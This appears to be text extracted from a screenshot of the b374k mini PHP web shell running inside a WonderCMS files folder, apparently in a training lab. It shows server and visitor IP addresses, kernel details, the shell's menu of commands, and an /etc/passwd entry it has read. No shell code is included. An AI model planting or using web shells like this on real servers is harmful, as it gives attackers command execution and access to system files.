 65.0.31.16/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=php
Getting Started Creating Word Embed... How to Use the Gpg C... Create your chatbot us... Building a Chatbot in ... How To Make A Chatb...
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-5-121 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 65.0.31.16 | your ip : 203.194.100.164
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh
Go !
Jayalah Indonesiaku ©